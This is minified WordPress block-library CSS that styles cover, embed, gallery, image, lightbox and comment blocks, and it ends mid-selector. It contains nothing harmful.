.wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] 